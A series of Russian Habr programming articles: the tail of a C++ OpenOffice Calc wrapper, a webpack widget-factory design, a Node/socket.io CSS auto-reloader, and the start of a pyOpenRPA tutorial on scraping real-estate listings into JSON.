//1 - лево, 2 - центр, 3 - право
bool __fastcall OOAPI3::setHoriz(int x, int y, short horiz) {
//TODO: проверки-проверочки нужны
return ooSetHoriz(x, y, horiz);
}
//установка показа границ
//лево, верх, право, низ, r, g, b
bool __fastcall OOAPI3::setBorders(int x, int y, bool l, bool t, bool r, bool d, short rd, short gr, short bl) {
return ooSetBorders(x, y, l, t, r, d, rd, gr, bl);
}
//установка показа границ
//лево, верх, право, низ
bool __fastcall OOAPI3::setBorders(int x, int y, bool l, bool t, bool r, bool d) {
//черные границы
return ooSetBorders(x, y, l, t, r, d, 0, 0, 0);
}
//установка показа границ
//показать все границы
bool __fastcall OOAPI3::setBorders(int x, int y) {
return ooSetBorders(x, y, true, true, true, true, 0, 0, 0);
}
//установка ширины столбца в милиметрах
bool __fastcall OOAPI3::setColWidth(int col, long mm) {
return ooSetColWidth(col, mm);
}
//объединить диапозон ячеек
//к примеру A1:C7
bool __fastcall OOAPI3::mergeRange(AnsiString from, AnsiString to) {
return ooMergeRange(AnsiString(from+":"+to).c_str());
}
//наименование столбца, по его номеру
AnsiString __fastcall OOAPI3::getColNameById(int id) {
id++;
AnsiString abc = "ABCDEFGHIJKLMNOPQRSTUVWXYZ";//26
AnsiString ret;
int x;
if(id > 26) {
x = (int)id/26;
ret = abc.SubString(x, 1);
id = id - x*26;
}
ret += abc.SubString(id, 1);
return ret;
}
//объединить диапозон ячеек
//вариант с цифрами
bool __fastcall OOAPI3::mergeRange(int x1, int y1, int x2, int y2) {
y1++; y2++;
AnsiString from = OOAPI3::getColNameById(x1) + AnsiString(y1);
AnsiString to = OOAPI3::getColNameById(x2) + AnsiString(y2);
return OOAPI3::mergeRange(from, to);
}
//экспорт документа в excel на диск
//пример: file:///C:/тест.xls
bool __fastcall OOAPI3::export2XLS(AnsiString to) {
to = ReplaceStr(to, "\\", "/");
to = "file:///"+to;
//конвертация в unicode
int iSize = to.WideCharBufSize();
wchar_t *uval = new wchar_t[iSize];
to.WideChar(uval, iSize);
bool r = ooExportToUrl(uval);
delete[] uval;
return r;
}
//получить числовое значение ячейки
double __fastcall OOAPI3::getVal(int x, int y) {
return ooGetVal(x, y);
}
//получить текст ячейки
AnsiString __fastcall OOAPI3::getText(int x, int y) {
return AnsiString(ooGetText(x, y));
}
//определяет где запущено приложение:windows/wine
bool __fastcall OOAPI3::isWin() {
return ooIsWin();
}
//установлен ли опен офис?
bool __fastcall OOAPI3::isInstall() {
return ooIsInstall();
}
//отключаемся от сервера, освобождаем библиотеку
__fastcall OOAPI3::~OOAPI3() {
ooDisconect();
FreeLibrary(hLib);
}
```
#### 2.1. Пример небольшой программы по выгрузке данных
Пример использования библиотеки. Результат картинкой представлен вначале статьи.
```
OOAPI3 *t = new OOAPI3();
if(!t->isInstall()) return;
t->connect("private:factory/scalc");
t->setSheet(0);
t->mergeRange(26,1,29,2);
t->setVal(1,1, -178.576);
t->setText(0, 2, "Тест1");
t->setVal(1,1, 5);
t->setVal(0,0, 3.14);
t->setBorders(0,0);
t->setText(0, 2, "Тест1");
t->setBold(0, 2);
t->setFontColor(0, 2, 0, 0, 255);
t->setBgColor(0,2,255,255,0);
t->setFontSize(0,2,20);
t->setItalic(0,2);
t->setHoriz(0,2,3);//1-л, 2-центр, 3-п
t->setColWidth(0, 100);
t->setBorders(1,1);
t->mergeRange("A1", "C2");
t->export2XLS("C:/export123.xls");
delete t;
```
[Скачать пример программы со всем необходимыми библиотеками.](http://narod.ru/disk/8667452001/oo.zip.html)
В архиве лежат либы для запуска билдеровского exe их можно удалить (список либ в note.txt)
Более сложная выгрузка из реальной жизни:
[](https://habrastorage.org/storage/habraeffect/36/d9/36d9879fb36061745af80db8dca86c0c.png)
На текущий момент остались проблемы:
— скрытие офиса в момент загрузки в него данных.
— генерация RDB файла под WINE (скорей всего неправильное преобразование в юникод в функции createProcess ) | https://habr.com/ru/post/116228/ | null | ru | null |
# Фабрика виджетов для MPA
[](https://habrahabr.ru/post/339522/)
Фабрика виджетов — способ организации клиентского кода, который отлично вписывается в архитектуру multi-page application (MPA).
В статье будет рассмотрено архитектурное решение, которое позволит оптимизировать загрузку скриптов, разделить код на виджеты и упростит передачу данных на клиент со страницы (при серверном рендеринге).
> **Виджетами** будут называться компоненты (или контейнеры компонентов), точкой инициализации которых будет DOM. И в которые можно будет передать данные из шаблона.
А сейчас обо всем последовательно.
Концепция
---------
На странице размещаются информация о вызываемых виджетах (имя виджета, данные для него).
Логика реализации будет в основном и единственном подключаемом бандле, состоящем из:
1. Скриптов которые выполняются на большинстве страниц нашего приложения
2. Код для всех common-виджетов
> Здесь и далее под **common**-виджетами будут пониматься те виджеты, которые чаще всего необходимы в приложении, например: навигация, поиск.
3. Хеш-список всех lazy-виджетов\*, содержащий их имена и пути к реализации
> Здесь и далее под **lazy**-виджетами будут пониматься те виджеты, которые нужны в редких случаях. Забегая вперёд, такие виджеты будут загружаться динамически, например: галерея, маркетинговые окна.
4. Непосредственно код фабрики виджетов
Чтобы лучше понять концепцию, разберем пример реализации.
Реализация
----------
Сама реализация архитектуры довольно проста, с ее вариантом можно ознакомиться на [гитхабе](https://github.com/Krivega/webpack-factory-widgets). В ее основу лег Webpack и его [динамический импорт](https://webpack.js.org/guides/code-splitting/#dynamic-imports).
Далее пробежимся по основным логическим пунктам:
1. На странице размещаются тег script, содержащий имя виджета, данные в виде JSON
```
{
"widget": "TesLazyWidget",
"data": {
"1": 1
}
}
```
2. Подключается entry.js
3. Выполняются корнер-скрипты
4. Фабрика виджетов находит все теги script
```
initWidgets($('script[type="application/widget+json"]'));
```
5. Разбор JSON
```
data = $.parseJSON(script.innerHTML);
```
6. Если это common-виджет, то инициализирует и запоминает его
```
widget = new Widget(data);
```
7. Если это lazy-виджет то загружает его
```
loaderWidget().then(createWidget);
```
8. Стартует все запомненные common-виджеты
```
for (let i = 0; i < this.widgets.length; i++) {
this.widgets[i].start();
}
```
9. Инициализирует и стартует загруженные lazy-виджеты
```
const widget = new Widget(data);
widget.start();
```
Реализация схематично.

Основные преимущества данной архитектуры
----------------------------------------
#### Увеличение скорости загрузки страниц
Основной бандл содержит только критические скрипты, основная функциональность. Дополнительная логика будет загружена динамически. В таком бандле будет высокий процент покрытия кода (code coverage). Это уменьшает его размер страницы, и как следствие повышает производительность.
Например, сразу загрузится меню и информация о пользователе, а динамически загрузится рекламное предложение, галерея картинок и дополнительные визуальные эффекты.
#### Это хорошая альтернатива роутингу
Нет необходимости создавать и настраивать роуты и загружать нужные скрипты в зависимости от урлов или шаблонов. Не нужно поддерживать сложные зависимости, а следовательно уменьшается риск ошибки.
#### Упрощенный способ передачи данных на клиент
Просто отрендерив JSON на странице, уже на этапе разбора данные попадают на клиент, без необходимости дополнительных AJAX-запросов.
```
{ "widget": "ActionBar"
, "data": {
"isPublic": true,
"id": "{{ id }}",
"items" : [{
"title": "Edit",
"iconLeft": "edit"
}]
}
}
```
#### Уменьшение дублирования кода
Переиспользовать виджет? Легко! Например, на странице нужно реализовать несколько списков новостей с фильтрами, подгрузкой и прочей интерактивной логикой. За реализацию этого функционала будет отвечать виджет NewsList. Аналогично html-тегам, достаточно просто вставить в шаблон вызов этого виджета столько, сколько нужно списков, и везде требуется.
```
{
"widget": "NewsList",
"data": {
"contentId": "business"
}
}
{
"widget": "NewsList",
"data": {
"contentId": "policy"
}
}
```
#### Код становится читабельнее и понятнее
Фабрика виджетов формализует правила написания кода, что в свою очередь создает четкую структуру инициализации и выполнения скриптов. В этом подходе цепочка вызова виджетов линейна. Логика каждого из них инкапсулирована, и, как результат, — меньше непредвиденных последствий от изменения кода, меньше сумбура в проекте, большая гибкость системы.
#### Отличный способ организации кода, для “старых” проектов
Когда в приложении все уже написано, но без особой идеи. Постоянное ощущение бардака не покидает. И в проекте сплошь и рядом инлайн скрипты
```
require(['jquery', 'selectBoxIt'], function ($) {
$('#itemId\_selector').selectBoxIt();
var $form = $('#savepost');
……..
$('#skip').click(function () {
$form.submit();
});
});
```
то нужно лишь создать виджет и перенести этот код в него. Таким образом фабрика виджетов — это отличный способ перейти на компонентный подход.
Плюс ко всему можно сделать автоматическую генерацию списка виджетов, как, например, [тут](https://github.com/Krivega/webpack-factory-widgets/blob/master/gulp/tasks/factory-widgets.js). Это упростит создание виджета до создания каталога с его именем и файла с его реализацией, что, собственно, тоже можно автоматизировать.
Вместо заключения
-----------------
В итоге в архитектуру MPA фабрика виджетов отлично вписывается. Формализует код, оптимизирует загрузку и дает четкие и удобные правила по использованию. | https://habr.com/ru/post/339522/ | null | ru | null |
# Как зеленый джуниор свой <s>hot</s>Auto-reloader писал. Часть 2. CSS

### Перед предисловием
В комментариях к [первой части](https://habr.com/ru/post/466237/) мне справедливо заметили об уточнении терминологии. Поэтому свой проект теперь буду называть auto reloader (далее AR). Название первой части статьи сохраню старым для истории.
### Предисловие
Через 2 недели после написания этого простейшего релоадера, я сумел полностью настроить webpack и webpack-dev-server, что по идее должно было привести к полному отказу от использования моего «велосипеда».
Во время настройки новой сборки я стремился поддержать возможность старой, гарантированно работающей сборки на случай «а мало ли чего».
Старая сборка характерна отсутствием в проекте import/require, которые не поддерживаются браузерами, а также тем, что на этапе разработки все .js файлы подключены в index.html внутри body. Это и рабочие файлы проекта и все библиотеки.
При этом, как я говорил ранее, все библиотеки лежат в аккуратной папочке lib.
Файл package.json был практически девственно чист в части dependencies и devDependencies(впрочем как и scripts). Только express, пакет для proxy на сервак и мои добавленные socket.io и node-watch.
Таким образом задача по сохранению старой сборки была довольно несложной, а вот задача по настройке новой – наоборот – усложнялась поисками нужных пакетов и их версий.
В итоге цели добиться удалось. Я заполнил package.json нужными пакетами, создал entry.js и entry.html как входные файлы webpack. В .js положил все-все импорты ~~всего до чего дотянулся~~ самого необходимого, а entry.html – это просто копия index.html, в которой поубирал все лишние скрипты подключения файлов.
Чтобы было наверняка, в плагине ProvidePlugin я описал одну библиотеку, которую webpack будет подставлять в нужные места «по требованию». Но сейчас понимаю, что можно и без этого обойтись. Попробую удалить, посмотрим, что выйдет.
Таким образом поддержал отсутствие импортов в основном проекте и сохранил исходный index.htm.
Это в теории должно было позволить мне собирать старым сборщиком и – что очень важно лично для меня – поддержать разработку с помощью моего auto reloader.
На практике я нашел одно место, где появился export. Одна наша самописная мини-библиотека была выполнена в форме объекта.
Для нормального функционирования сборки webpack ее необходимо экспортировать, для нормальной старой сборки достаточно просто скрипта в index.html. Ну ничего, беру и переписываю ее сервисом ангуляра. Copy + past + небольшие изменения и – вуаля – работает!
Пробую новую сборку – работает, webpack-dev-server соответственно тоже.
Пробую свой auto reloader – работает!
Кайф!
С предисловием покончено, идем дальше.
### Завязка.
Поработав пару дней на webpack-dev-server, никак не могу отогнать от себя мысли, какой же он долгий.
А он при этом очень быстрый, перезагрузка буквально через 3-4 секунды после сохранения.
Но я уже привык, что мой AR в силу отсутствия сборки перезагружает прямо сразу после ctrl+s.
В итоге сначала держу оба инструмента запущенными, а потом и вовсе работаю только через AR.
Для себя выделил выделил 4 причины, почему:
1. AR быстрее.
2. С ним понятнее, что поломалось, т.к. виден весь стек ошибки в исходных файлах. Путешествие по бандлу w-d-s не требуется.
3. W-d-s не перезагружает, когда я поменял что-то в html- файле, который вставлен через include в другой html файл. Мой – в силу того, что вотчит всю папку проекта и перезагружает по любому изменению, кроме исключений – перезагружает. Тут оптимизация w-d-s стреляет себе в ногу.
4. Ну и субъективное. Мне нужно часто смотреть на бэк с разных серваков и соответственно запускать это в браузере на разных портах. Для обслуживания AR достаточно 1 скрипта
`“example”: “node ./server.js”`
Который запускается
`npm run example 1.100 9001`
или
`npm run example 1.101 9002`
Где 1.101 сервак, а 9001 порт для отображения на моем localhost.
Удобно в общем, не надо помнить разные имена скриптов, а просто пишешь параметры при старте скрипта и все ок.
Переменные попадают в process.argv и я их оттуда успешно себе вынимаю внутри server.js
Что касается w-d-s, то пока что такое удобство мне реализовать не удалось, пришлось сделать несколько скриптов на основные сочетания. Хорошо хоть одну конфигу для разработки используют.
В общем удобнее мне с написанным велосипедом работать.
Ну а раз удобнее, решил я проект развивать.
Какие есть варианты?
1.При изменении css файлов не перезагружать страницу, но накатывать изменения.
2.Аналогично, но уже .html
3.Попробовать разные другие варианты, кроме location.reload() для js.
4.Аналогично 1-2, но уже .js
5.Уйти от index.html+entry.html в сторону одного единственного файла для обеих сборок. т.е. прийти к ситуации, когда то, что собирается webpack, будет работать и на моем AR.
6.Прикрутить поддержку scss
CSS- прикольно, то, что надо.
HTML – тоже прикольно, тоже то, что надо.
Location.reload(). Не знаю, чем он плох, но было бы интересно рассмотреть различные доступные варианты.
JS – прикольно, было бы круто это сделать, но нужно ли реально, учитывая, сколько потрачу сил?
5 и 6 – это уже попахивает сборкой, а значит быстроты скорее всего уже не будет.
Вывод: п. 4 — 6 не планируются, пункты 1 – 2 буду делать, пункт 3 погляжу что вообще есть. На первый взгляд задача сложна, но я умею разбивать на подзадачи! Разбиваю и решаю идти поэтапно, при этом думаю только о текущем этапе(ага, как же! уже о html думаю вовсю)
### Основная часть.
#### CSS.
Задача состоит из двух подзадач:
1.Найти измененный файл.
2.Перезагрузить css, не перезагружая страницу.
Начинаю со второй. Используя предыдущий опыт, первым делом иду гуглить, а как же вообще можно релоадить css без релоада страницы.
Натыкаюсь на ряд статей, среди которых наиболее интересным мне кажется [вот эта](https://palpalych.ru/blog/obnovlenie-stilej-css-bez-perezagruzki-stranicy-reload-css)
Ребята просто обходят все link с css в head и меняют атрибут href на новый.
Взял их идею за основу и реализовал свой вариант.
У меня по прежнему 2 файла.
server.js — это простой сервер + проверка на исключения + логика отслеживания изменений + отправка изменений сокетом.
watch.js — на клиенте. Принимает от сервера сообщения о изменениях + location.reload(). Сейчас в watch.js добавил логику проверки имени на css и замены css, если необходимо. Можно бы вынести в отдельный модуль, но пока кода мало смысла не вижу. Первая итерация получилась вот такая:
**server.js**
```
const express = require('express'),
http = require('http'),
watch = require('node-watch'),
proxy = require('http-proxy-middleware'),
app = express(),
server = http.createServer(app),
io = require('socket.io').listen(server),
exeptions = ['git', 'js_babeled', 'node_modules', 'build', 'hotreload'], // исключения,которые вотчить не надо, файлы и папки
backPortObj = { /* перечень машин,куда смотреть за back*/ },
address = process.argv[2] || /* адрес машины с back*/,
localHostPort = process.argv[3] || 9080,
backMachinePort = backPortObj[address] || /* порт на back машине*/,
isHotReload = process.argv[4] || "y", // "n" || "y"
target = `http://192.168.${address}:${backMachinePort}`,
str = `Connected to machine: ${target}, hot reload: ${isHotReload === 'y' ? 'enabled' : 'disabled'}.`,
link = `http://localhost:${localHostPort}/`;
server.listen(localHostPort);
app
.use('/bg-portal', proxy({
target,
changeOrigin: true,
ws: true
}))
.use(express.static('.'));
if (isHotReload === 'y') {
watch('./', { recursive: true }, (evt, name) => {
let include = false;
exeptions.forEach(item => {
if (`${name}`.includes(item)) include = true;
})
if (!include) {
console.log(name);
io.emit('change', { evt, name, exeptions });
};
});
};
console.log(str);
console.log(link);
```
**watch.js**
```
const socket = io.connect();
const makeCorrectName = name => name.replace('\\','\/');
const findCss = (replaced) => {
const head = document.getElementsByTagName('head')[0];
const cssLink = [...head.getElementsByTagName('link')]
.filter(link => {
const href = link.getAttribute('href');
if(href === replaced) return link;
})
return cssLink[0];
};
const replaceHref = (cssLink, replaced) => {
cssLink.setAttribute('href', replaced);
return true;
};
const tryReloadCss = (name) => {
const replaced = makeCorrectName(name);
const cssLink = findCss(replaced);
return cssLink ? replaceHref(cssLink, replaced) : false;
};
socket.on('change', ({ evt, name, exeptions }) => {
const isCss = tryReloadCss(name);
if (!isCss) location.reload();
});
```
Интересно, что пакет node-watch присылает мне имя измененного файла в виде path\to\file.css, тогда как в href путь пишется path/to/file.css. т.к. я проверяю файл по полному имени пришлось менять слэш на обратный для осуществления проверки.
И это работает!
Однако осталось 3 проблемы.
1.Вариант точно работает для chrome и точно не работает для edge. Здесь надо покопать, т.к. все-таки мультибаузерность в верстке(а ведь именно для верстки это усовершенствование) очень нужна.Но, вероятно, это связано со 2 проблемой.
2.Браузер умный: кэширует уже подгруженные файлы и при неизменении параметров – не изменяет ничего. То есть в теории, если сохранять файл с тем же именем, браузер посчитает, что ничего не изменилось и не перезагрузит содержимое. Для борьбы с этим ребята каждый раз меняют имя. У меня на chrome работает и без этого, однако, это слишком важный нюанс.
3.нужно однозначное совпадение имени. т.е. если задавать в link абсолютный путь(начинается с ./), то программа не находит совпадение.
./path/to/file != path/to/file в понимании логики моего кода. И это тоже необходимо исправить.
Таким образом мне нужно каждый раз обновлять имя файла, чтобы не было кэширования.
А точнее, каждый раз изменять атрибут href у link, в которой изменился css файл.
Подробнее читаю про это [здесь](https://habr.com/ru/post/62844/)
Ребята по ссылке выше борются с кэшированием очень элегантно, беру их вариант:
```
cssLink.setAttribute('href', `${hrefToReplace}?${new Date().getTime()}`);
```
Далее мне нужно сравнивать имя файла. У меня появился 1 вопросительный знак в строке, значит могу обойтись без регулярных выражений(не изучал их пока) в пользу вот такого самописного метода:
```
const makeCorrectName = (name) => name
.replace('\\', '/')
.split('?')[0];
```
Работает!
Дальше мне нужно однозначно определять путь до файла.
Я не очень хорошо владею магией абсолютного, относительного и вообще путей. Некоторое недопонимание вопроса идет как раз из-за этого.
Путь в href может начинаться с ‘.’, ‘/’ или сразу с имени.
В свободное время думал над этим вопросом.
Точка входа — index.html(а в моем случае entry.html) — всегда(как правило) на верхнем уровне. А css файлы, подключаемые скриптами, всегда(как правило) где-то в глубине. Таким образом — повторюсь — путь всегда будет одинаковым(названия папок и файла), различаться будет только первый символ.
Таким образом после отделения части с вопросительным знаком, по такой же схеме снова разбиваю строку, но уже по ‘/’, далее убираю предполагаемую первую точку и соединяю элементы массива в одну строку, по которой и буду сравнивать для точного поиска.
Выглядит это вот так:
```
const findFullPathString = (path) => path
.split('/')
.filter((item) => item !== '.')
.filter((item) => item)
.join('');
```
Запускаю код, ура, работает!
### А что с Edge?
А с Edge проблема скрывалась не там, где ее искали.
Оказалось, что мой код в части css не работал в Edge, а я по своей невнимательности просто этого не заметил.
Проблема скрывалась в методе обработки коллекции DOM элементов.
Как известно, коллекция DOM элементов — это не массив, соответственно методы массива с ней не работают(точнее говоря, некоторые работают, некоторые нет).
Я привык делать так:
```
const cssLink = [...head.getElementsByTagName('link')]
```
Но старый добрый Edge не понимает этого и именно это было причиной.
Смело меняю и теперь это делается так:
```
const cssLink = Array.from(head.getElementsByTagName('link'))// special for IE
```
Запускаю, проверяю, работает!

Картинка получилась мелкая, небольшое пояснение.
Слева Chrome, по центру Firefox, справа Edge. Специально ввожу в input значение, чтобы показать, что перезагрузки страницы не происходит, а css меняется практически мгновенно.
Задержка в видео связана с задержкой между изменением и сохранением файла.
В плане css работать с chromeDevTools может быть быстрее за счет того, что у них можно, например, margin стрелочкой вверх/вниз изменять, но у меня css обновляет тоже так же быстро и все из одного редактора.
Стоит отметить, что на момент публикации статьи пользуюсь своим велосипедом на постоянной основе без каких-либо доработок уже порядка 2 недель и желания поменять на w-d-s нет. Как нет и желания для css в простых ситуациях пользоваться devTools!
Итого, server.js остался прежний, а watch.js приобретает следующий вид:
**watch.js**
```
const socket = io.connect();
const findFullPathString = (path) => path
.split('/')
.filter((item) => item !== '.')
.filter((item) => item)
.join('');
const makeCorrectName = (name) => name
.replace('\\', '/')
.split('?')[0];
const findCss = (hrefToReplace) => {
const head = document.getElementsByTagName('head')[0];
const replacedString = findFullPathString(hrefToReplace);
const cssLink = Array.from(head.getElementsByTagName('link'))// special for IE
.filter((link) => {
const href = link.getAttribute('href').split('?')[0];
const hrefString = findFullPathString(href);
if (hrefString === replacedString) return link;
});
return cssLink[0];
};
const replaceHref = (cssLink, hrefToReplace) => {
cssLink.setAttribute('href', `${hrefToReplace}?${new Date().getTime()}`);
return true;
};
const tryReloadCss = (name) => {
const hrefToReplace = makeCorrectName(name);
const cssLink = findCss(hrefToReplace);
return cssLink ? replaceHref(cssLink, hrefToReplace) : false;
};
socket.on('change', ({ name }) => {
const isCss = tryReloadCss(name);
if (!isCss) location.reload();
});
```
Красота!
### Послесловие.
Следующим шагом хочу попробовать релоадить HTML, но пока мое видение выглядит очень сложным. Нюанс в том, что у меня angularjs и это должно работать вместе.
Буду очень рад конструктивной критике и вашим комментариям, как можно улучшить мой маленький проект, а так же советам и статьям по вопросу с HTML. | https://habr.com/ru/post/467771/ | null | ru | null |
# pyOpenRPA туториал. Управление WEB приложениями
Долгожданный туториал по управлению сторонними WEB приложениями с помощью pyOpenRPA. Во 2-й части мы разберем принципы роботизированного воздействия на HTML/JS. А также своими руками сделаем небольшого, но очень показательного робота.
Этот робот будет полезен тем, для кого актуальна тема покупки/продажи недвижимости.

Для тех, кто с нами впервые
===========================
[pyOpenRPA](https://gitlab.com/UnicodeLabs/OpenRPA) — это open source [RPA платформа](https://ru.wikipedia.org/wiki/Robotic_process_automation), которая **в полной мере позволяет заменить топовые коммерческие RPA платформы**.
Подробнее про то, чем же она полезна, можно [почитать здесь](https://habr.com/ru/post/506766/).
Навигация по туториалам pyOpenRPA
=================================
Туториал сверстан в виде серии статей, в которых будут освещаться ключевые технологии, необходимые для RPA.
Освоив эти технологии, у вас появится возможность углубиться в специфику той задачи, которая поставлена перед вами.
**Перечень статей-туториалов (опубликованные и планируемые):**
* [Отказываемся от платных RPA платформ и базируемся на OpenSource (pyOpenRPA)](https://habr.com/ru/post/506766/)
* [pyOpenRPA туториал. Управление оконными GUI приложениями](https://habr.com/ru/post/509644/)
* >> [pyOpenRPA туториал. Управление WEB приложениями (то, что мы смотрим в Chrome, Firefox, Opera)](https://habr.com/ru/post/515310/)
* pyOpenRPA туториал. Управление клавиатурой & мышью
* pyOpenRPA туториал. Распознавание графических объектов на экране
А теперь перейдем к самому туториалу.
Немного теории и терминов
=========================
[Из википедии]
Веб-приложение — клиент-серверное приложение, в котором клиент взаимодействует с веб-сервером при помощи браузера. Логика веб-приложения распределена между сервером и клиентом, хранение данных осуществляется, преимущественно, на сервере, обмен информацией происходит по сети. Одним из преимуществ такого подхода является тот факт, что клиенты не зависят от конкретной операционной системы пользователя, поэтому веб-приложения являются межплатформенными службами.
Веб приложения стали широко использоваться в конце 1990-х — начале 2000-х годов.
[Ссылка на источник](https://ru.wikipedia.org/wiki/%D0%92%D0%B5%D0%B1-%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5)
Ок, с выдержкой из вики все #КрутоУмно, но от этого не легче (для тех, кто в этой теме дилетант). Продемонстрирую устройство WEB приложения на примере "Что видим мы?"/"Что видит робот?". Для этого отправимся на сайт одной известной WEB площадки по объявлениям по недвижимости
Что видим мы?
-------------
Мы видим красиво сверстанный сайт с интуитивно понятным интерфейсом, на котором можно найти интересные объявления о продаже/сдаче в аренду недвижимости.

Что видит робот?
----------------
Робот видит огромную гипертекстовую разметку [HTML](https://ru.wikipedia.org/wiki/HTML) с примесью алгоритмического кода [JS](https://ru.wikipedia.org/wiki/JavaScript) и завернутого в каскадную таблицу стилей [CSS](https://ru.wikipedia.org/wiki/CSS). Увлекательно, правда? :)

Интерпретация
-------------
WEB приложения — это **один из самых легко роботизируемых классов приложений**. Обилие инструментов + технологий позволяют реализовывать практически любую поставленную задачу в кооперации с ними.
Управлять WEB страницей можно с помощью разных технологий адресации: CSS, XPath, id, class, attribute. Мы будем взаимодействовать со страницей с помощью CSS селекторов.
(По шагам) робот своими руками
==============================
В этом туториале мы будем заниматься разработкой робота, который оперирует на одном из самых популярных порталов по объявлениям по недвижимости в РФ (тема одна из актуальных для многих).
В качестве примера поставим себе следующую задачу: **Разработать робота, который будет извлекать список всех объявлений по ранее преднастроенному фильтру**. Все извлеченные объявления сохранить как датасет в файл .json со следующей структурой:
```
{
"SearchKeyStr": "МСК_Тверской", # Ключевое слово поиска
"SearchTitleStr": "Москва, район Тверской", # Заголовок поиска
"SearchURLStr": "https://www.cian.ru/cat.php?deal_type=sale&engine_version=2∈_polygon%5B1%5D=37.6166_55.7678%2C37.6147_55.7688%2C37.6114_55.7694%2C37.6085_55.7698%2C37.6057_55.77%2C37.6018_55.77%2C37.5987_55.77%2C37.5961_55.7688%2C37.5942_55.7677%2C37.5928_55.7663%2C37.5915_55.7647%2C37.5908_55.7631%2C37.5907_55.7616%2C37.5909_55.7595%2C37.5922_55.7577%2C37.5944_55.7563%2C37.5968_55.7555%2C37.6003_55.7547%2C37.603_55.7543%2C37.6055_55.7542%2C37.6087_55.7541%2C37.6113_55.7548%2C37.6135_55.756%2C37.6151_55.7574%2C37.6163_55.7589%2C37.6179_55.7606%2C37.6187_55.7621%2C37.619_55.7637%2C37.6194_55.7651%2C37.6193_55.7667%2C37.6178_55.7679%2C37.6153_55.7683%2C37.6166_55.7678&offer_type=flat&polygon_name%5B1%5D=%D0%9E%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D1%8C+%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%B0&room1=1&room2=1", # URL of the CIAN search [str]
"SearchDatetimeStr": "2020-08-01 09:33:00.838081", # Дата, на которую была сформирована выгрузка
"SearchItems": { # Перечень извлеченных ценовых объявлений
"https://www.cian.ru/sale/flat/219924574/:": { # URL ссылка на ценовое объявление
"TitleStr": "3-комн. кв., 31,4 м², 5/8 этаж", # Заголовок ценового объявления
"PriceFloat": 10000000.0, # Стоимость общая
"PriceSqmFloat": 133333.0, # Стоимость на 1 кв. м.
"SqMFloat": 31.4, # Кол-во кв. м.
"FloorCurrentInt": 5, # Этаж лота по объявлению
"FloorTotalInt": 8, # Этажей в доме всего
"RoomCountInt": 3 # Кол-во комнат
}
}
}
```
Шаг 0. Подготовим проект для нового робота (развернем pyOpenRPA)
----------------------------------------------------------------
В отличии от подавляющего большинства RPA платформ, в pyOpenRPA реализован принципиально иной подход по подключению к проекту, а именно: если в них структуру проекта определяет сама RPA платформа, то в pyOpenRPA структуру проекта определяете Вы и только Вы. Это дает больше гибкости и возможности по использованию этой RPA технологии в других направлениях (использовать pyOpenRPA как обычную библиотеку Python).
**Доступно несколько вариантов загрузки [pyOpenRPA](https://gitlab.com/UnicodeLabs/OpenRPA):**
* Вариант 1, простой. Скачать преднастроенную портативную версию с [GitLab страницы проекта](https://gitlab.com/UnicodeLabs/OpenRPA)
* Вариант 2, сложный. Установить pyOpenRPA в свою версию интерпретатора Python 3 (pip install pyOpenRPA)
Я рекомендую воспользоваться простым вариантом (вариант 1). Преднастроенная версия не требуется каких-либо настроек инфраструктуры. Здесь в лучших традициях pyOpenRPA реализован принцип, когда пользователь скачивает репозиторий, и у него уже все настроено из коробки — пользователю остается лишь писать скрипт робота. #Enjoy :)
